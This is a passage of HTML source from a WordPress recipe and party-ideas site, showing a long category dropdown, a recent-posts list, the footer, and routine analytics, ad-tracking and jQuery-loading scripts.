	<option class="level-1" value="91">&nbsp;&nbsp;&nbsp;Graduation Party Ideas&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="94">&nbsp;&nbsp;&nbsp;Halloween Party Ideas&nbsp;&nbsp;(120)</option>
	<option class="level-1" value="109">&nbsp;&nbsp;&nbsp;Holiday Party Ideas&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="104">&nbsp;&nbsp;&nbsp;Mermaid Party Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="95">&nbsp;&nbsp;&nbsp;Party Food Ideas&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="102">&nbsp;&nbsp;&nbsp;Pool Party Ideas&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="100">&nbsp;&nbsp;&nbsp;Retirement Party Ideas&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="108">&nbsp;&nbsp;&nbsp;Summer Party Ideas&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="97">&nbsp;&nbsp;&nbsp;Tea Party Ideas&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="99">&nbsp;&nbsp;&nbsp;Unicorn Party Ideas&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="20">Quote&nbsp;&nbsp;(299)</option>
	<option class="level-1" value="131">&nbsp;&nbsp;&nbsp;Anniversary Quotes&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="122">&nbsp;&nbsp;&nbsp;Birthday Quotes Inspirations&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="125">&nbsp;&nbsp;&nbsp;Christmas Quotes&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="130">&nbsp;&nbsp;&nbsp;Education Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="118">&nbsp;&nbsp;&nbsp;Family Quotes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="117">&nbsp;&nbsp;&nbsp;Friendship Quotes&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="114">&nbsp;&nbsp;&nbsp;Funny Quotes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="120">&nbsp;&nbsp;&nbsp;Graduation Quotes&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="111">&nbsp;&nbsp;&nbsp;Inspirational Quotes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="127">&nbsp;&nbsp;&nbsp;Kindness Quotes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="124">&nbsp;&nbsp;&nbsp;Leadership Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="116">&nbsp;&nbsp;&nbsp;Life Quotes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="112">&nbsp;&nbsp;&nbsp;Love Quotes&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="129">&nbsp;&nbsp;&nbsp;Marriage Quotes&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="123">&nbsp;&nbsp;&nbsp;Mothers Day Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="113">&nbsp;&nbsp;&nbsp;Motivational Quotes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="115">&nbsp;&nbsp;&nbsp;Positive Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="121">&nbsp;&nbsp;&nbsp;Relationship Quotes&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="119">&nbsp;&nbsp;&nbsp;Sad Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="128">&nbsp;&nbsp;&nbsp;Thanksgiving Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="28">Recipes&nbsp;&nbsp;(1,750)</option>
	<option class="level-1" value="238">&nbsp;&nbsp;&nbsp;1-Pot Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="239">&nbsp;&nbsp;&nbsp;Air Fryer Recipes&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="240">&nbsp;&nbsp;&nbsp;Appetizer Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="241">&nbsp;&nbsp;&nbsp;Baby Shower Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="242">&nbsp;&nbsp;&nbsp;Baking Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="243">&nbsp;&nbsp;&nbsp;BBQ Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="244">&nbsp;&nbsp;&nbsp;Beef Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="245">&nbsp;&nbsp;&nbsp;Birthday Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="246">&nbsp;&nbsp;&nbsp;Bread Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="247">&nbsp;&nbsp;&nbsp;Breakfast Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="248">&nbsp;&nbsp;&nbsp;Brunch Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="249">&nbsp;&nbsp;&nbsp;Cake Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="250">&nbsp;&nbsp;&nbsp;Candy Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="251">&nbsp;&nbsp;&nbsp;Canning Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="252">&nbsp;&nbsp;&nbsp;Casserole Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="253">&nbsp;&nbsp;&nbsp;Cheese Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="254">&nbsp;&nbsp;&nbsp;Chicken Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="255">&nbsp;&nbsp;&nbsp;Chili Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="256">&nbsp;&nbsp;&nbsp;Chinese Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="257">&nbsp;&nbsp;&nbsp;Chocolate Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="258">&nbsp;&nbsp;&nbsp;Christmas Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="259">&nbsp;&nbsp;&nbsp;Cinco de Mayo Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="260">&nbsp;&nbsp;&nbsp;Clean-Eating Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="261">&nbsp;&nbsp;&nbsp;Cocktail Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="262">&nbsp;&nbsp;&nbsp;Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="263">&nbsp;&nbsp;&nbsp;Cookie Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="264">&nbsp;&nbsp;&nbsp;Cooking for Kids Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="265">&nbsp;&nbsp;&nbsp;Cooking for Two Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="266">&nbsp;&nbsp;&nbsp;Dairy-Free Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="267">&nbsp;&nbsp;&nbsp;Deep Fried Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="268">&nbsp;&nbsp;&nbsp;Dessert Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="269">&nbsp;&nbsp;&nbsp;Diabetic Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="270">&nbsp;&nbsp;&nbsp;Dinner Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-1" value="271">&nbsp;&nbsp;&nbsp;Dip Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="273">&nbsp;&nbsp;&nbsp;Duck Recipes&nbsp;&nbsp;(41)</option>
	<option class="level-1" value="274">&nbsp;&nbsp;&nbsp;Easter Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="275">&nbsp;&nbsp;&nbsp;Egg Recipes&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="276">&nbsp;&nbsp;&nbsp;Fall Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="277">&nbsp;&nbsp;&nbsp;Fish Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="278">&nbsp;&nbsp;&nbsp;Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="279">&nbsp;&nbsp;&nbsp;Fourth of July Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="280">&nbsp;&nbsp;&nbsp;Freezer-friendly Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="281">&nbsp;&nbsp;&nbsp;Fruit Recipes&nbsp;&nbsp;(26)</option>
	<option class="level-1" value="282">&nbsp;&nbsp;&nbsp;Game Day Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="283">&nbsp;&nbsp;&nbsp;Gluten-Free Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="284">&nbsp;&nbsp;&nbsp;Gourmet Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="285">&nbsp;&nbsp;&nbsp;Grains Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="286">&nbsp;&nbsp;&nbsp;Grill Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="287">&nbsp;&nbsp;&nbsp;Halloween Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="288">&nbsp;&nbsp;&nbsp;Hanukkah Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="289">&nbsp;&nbsp;&nbsp;Healthy Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="290">&nbsp;&nbsp;&nbsp;High Fiber Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="291">&nbsp;&nbsp;&nbsp;Holiday Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="292">&nbsp;&nbsp;&nbsp;Indian Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="293">&nbsp;&nbsp;&nbsp;Instant Pot Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="294">&nbsp;&nbsp;&nbsp;Italian Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="295">&nbsp;&nbsp;&nbsp;Keto Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="296">&nbsp;&nbsp;&nbsp;Kid-friendly Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="297">&nbsp;&nbsp;&nbsp;Lamb Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="298">&nbsp;&nbsp;&nbsp;Low Calorie Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="299">&nbsp;&nbsp;&nbsp;Low Carb Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="300">&nbsp;&nbsp;&nbsp;Low Cholesterol Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="301">&nbsp;&nbsp;&nbsp;Low Fat Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="302">&nbsp;&nbsp;&nbsp;Mac and Cheese Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="303">&nbsp;&nbsp;&nbsp;Main Dishes Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="304">&nbsp;&nbsp;&nbsp;Make-ahead Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="305">&nbsp;&nbsp;&nbsp;Mardi Gras Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="306">&nbsp;&nbsp;&nbsp;Mexican Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="307">&nbsp;&nbsp;&nbsp;Microwave Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="309">&nbsp;&nbsp;&nbsp;Mushrooms Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="310">&nbsp;&nbsp;&nbsp;New Year&#8217;s Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="311">&nbsp;&nbsp;&nbsp;Noodle Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="312">&nbsp;&nbsp;&nbsp;Paleo Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="313">&nbsp;&nbsp;&nbsp;Panini Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="315">&nbsp;&nbsp;&nbsp;Pasta Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="316">&nbsp;&nbsp;&nbsp;Pie Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="317">&nbsp;&nbsp;&nbsp;Pizza Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="318">&nbsp;&nbsp;&nbsp;Pork Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="319">&nbsp;&nbsp;&nbsp;Potatoes Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="320">&nbsp;&nbsp;&nbsp;Pressure Cooker Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="321">&nbsp;&nbsp;&nbsp;Quick and Easy Recipes&nbsp;&nbsp;(48)</option>
	<option class="level-1" value="322">&nbsp;&nbsp;&nbsp;Rice Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="323">&nbsp;&nbsp;&nbsp;Salad Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="324">&nbsp;&nbsp;&nbsp;Salmon Recipes&nbsp;&nbsp;(31)</option>
	<option class="level-1" value="325">&nbsp;&nbsp;&nbsp;Salsa Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="326">&nbsp;&nbsp;&nbsp;Sandwich Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="327">&nbsp;&nbsp;&nbsp;Sauce Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="328">&nbsp;&nbsp;&nbsp;Seafood Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="329">&nbsp;&nbsp;&nbsp;Sheet Pan Dinner Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="330">&nbsp;&nbsp;&nbsp;Shrimp Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="331">&nbsp;&nbsp;&nbsp;Side Dish Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="332">&nbsp;&nbsp;&nbsp;Slow Cooker Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="333">&nbsp;&nbsp;&nbsp;Smoothie Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="334">&nbsp;&nbsp;&nbsp;Snack Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="335">&nbsp;&nbsp;&nbsp;Soup Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="336">&nbsp;&nbsp;&nbsp;Sous Vide Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="337">&nbsp;&nbsp;&nbsp;Southern Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="338">&nbsp;&nbsp;&nbsp;Spring Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="339">&nbsp;&nbsp;&nbsp;St. Patrick&#8217;s Day Recipes&nbsp;&nbsp;(51)</option>
	<option class="level-1" value="340">&nbsp;&nbsp;&nbsp;Stew Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="341">&nbsp;&nbsp;&nbsp;Stir Fry Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="342">&nbsp;&nbsp;&nbsp;Summer Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="343">&nbsp;&nbsp;&nbsp;Super Bowl Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="344">&nbsp;&nbsp;&nbsp;Thai Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="345">&nbsp;&nbsp;&nbsp;Thanksgiving Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="346">&nbsp;&nbsp;&nbsp;Tofu and Tempeh Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="347">&nbsp;&nbsp;&nbsp;Turkey Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="348">&nbsp;&nbsp;&nbsp;Valentine&#8217;s Day Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="349">&nbsp;&nbsp;&nbsp;Vegan Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="350">&nbsp;&nbsp;&nbsp;Vegetable Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="351">&nbsp;&nbsp;&nbsp;Vegetarian Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="352">&nbsp;&nbsp;&nbsp;Weight-Loss Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="353">&nbsp;&nbsp;&nbsp;Winter Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="22">Seasonal&nbsp;&nbsp;(51)</option>
	<option class="level-1" value="151">&nbsp;&nbsp;&nbsp;Best 4th of July Ideas&nbsp;&nbsp;(54)</option>
	<option class="level-1" value="150">&nbsp;&nbsp;&nbsp;Best Christmas Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="153">&nbsp;&nbsp;&nbsp;Best Cinco de Mayo Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-1" value="144">&nbsp;&nbsp;&nbsp;Best Easter Ideas&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="152">&nbsp;&nbsp;&nbsp;Best Fall Ideas&nbsp;&nbsp;(45)</option>
	<option class="level-1" value="145">&nbsp;&nbsp;&nbsp;Best Fathers Day Ideas&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="148">&nbsp;&nbsp;&nbsp;Best Halloween Ideas&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="155">&nbsp;&nbsp;&nbsp;Best Labor Day Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="154">&nbsp;&nbsp;&nbsp;Best Memorial Day Ideas&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="140">&nbsp;&nbsp;&nbsp;Best Mothers Day Ideas&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="156">&nbsp;&nbsp;&nbsp;Best New Years Day Ideas&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="143">&nbsp;&nbsp;&nbsp;Best Passover Ideas&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="142">&nbsp;&nbsp;&nbsp;Best Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-1" value="146">&nbsp;&nbsp;&nbsp;Best Summer Ideas&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="149">&nbsp;&nbsp;&nbsp;Best Thanksgiving Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="147">&nbsp;&nbsp;&nbsp;Best Winter Ideas&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="27">Wedding&nbsp;&nbsp;(354)</option>
	<option class="level-1" value="236">&nbsp;&nbsp;&nbsp;Beach Wedding&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="220">&nbsp;&nbsp;&nbsp;Wedding Bands&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="218">&nbsp;&nbsp;&nbsp;Wedding Cakes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="231">&nbsp;&nbsp;&nbsp;Wedding Colors&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="223">&nbsp;&nbsp;&nbsp;Wedding Decorations&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="215">&nbsp;&nbsp;&nbsp;Wedding Dresses&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="222">&nbsp;&nbsp;&nbsp;Wedding Favors&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="224">&nbsp;&nbsp;&nbsp;Wedding Flowers&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="225">&nbsp;&nbsp;&nbsp;Wedding Gifts&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="230">&nbsp;&nbsp;&nbsp;Wedding Gowns&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="234">&nbsp;&nbsp;&nbsp;Wedding Guest Book&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="221">&nbsp;&nbsp;&nbsp;Wedding Hairstyles&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="216">&nbsp;&nbsp;&nbsp;Wedding Invitations&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="226">&nbsp;&nbsp;&nbsp;Wedding Makeup&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="227">&nbsp;&nbsp;&nbsp;Wedding Nails&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="217">&nbsp;&nbsp;&nbsp;Wedding Rings&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="219">&nbsp;&nbsp;&nbsp;Wedding Shoes&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="235">&nbsp;&nbsp;&nbsp;Wedding Sparklers&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="233">&nbsp;&nbsp;&nbsp;Wedding Themes&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="232">&nbsp;&nbsp;&nbsp;Wedding Veils&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="229">&nbsp;&nbsp;&nbsp;Wedding Venues&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="228">&nbsp;&nbsp;&nbsp;Wedding Vows&nbsp;&nbsp;(38)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://theboiledpeanuts.com/thai-fresh-spring-rolls-recipes/">35 Best Thai Fresh Spring Rolls Recipes</a>
									</li>
											<li>
					<a href="https://theboiledpeanuts.com/pre-made-pizza-dough/">30 Ideas for Pre Made Pizza Dough</a>
									</li>
											<li>
					<a href="https://theboiledpeanuts.com/fruitcake-cookies-made-with-cake-mix/">The Best Fruitcake Cookies Made with Cake Mix</a>
									</li>
											<li>
					<a href="https://theboiledpeanuts.com/kids-haircuts-houston/">Best 25 Kids Haircuts Houston</a>
									</li>
											<li>
					<a href="https://theboiledpeanuts.com/unicorn-1st-birthday-party-ideas/">35 Best Unicorn 1st Birthday Party Ideas</a>
									</li>
					</ul>

		</div></aside><!-- #secondary -->					</div><!-- .row -->
			</div><!-- .container -->
			<div id="stop-container"></div>
					</div><!-- .gmr-content -->
		
</div><!-- #site-container -->
	

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

				
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Proudly powered by WordPress">Proudly powered by WordPress</a>
					<span class="sep"> / </span>
					<a href="http://www.gianmr.com/" title="Theme: Superfast">Theme: Superfast</a>
								</div><!-- .site-info -->
							</div><!-- .container -->
		</footer><!-- #colophon -->
		
	
	</div><!-- #footer-container -->

<script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".cfbc27a87f330442cb53874088e2a91e").click(function() {
jQuery.post(
"https://theboiledpeanuts.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "c1a6aef3fd",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://theboiledpeanuts.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://theboiledpeanuts.com/wp-content/themes/superfast/js/jquery.sidr.min.js?ver=5.8.12' id='superfast-sidr-js'></script>
<script type='text/javascript' src='https://theboiledpeanuts.com/wp-content/themes/superfast/js/customscript.js?ver=5.8.12' id='superfast-customscript-js'></script>
<script type='text/javascript' src='https://theboiledpeanuts.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4466231,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4466231&101" alt="website free tracking" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f65571b15319447fae6459d5dc9c8879","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>